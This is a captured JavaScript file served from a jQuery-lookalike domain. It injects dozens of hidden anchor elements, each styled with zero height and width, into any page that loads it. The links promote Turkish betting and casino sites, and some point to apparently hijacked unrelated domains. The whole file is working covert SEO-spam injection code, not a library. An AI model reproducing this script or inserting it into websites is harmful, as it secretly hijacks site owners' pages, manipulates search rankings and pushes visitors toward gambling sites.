

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/157.js
body_size: 736
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet güncel giriş");
a.appendChild(linkText);
a.title = "ramadabet güncel giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
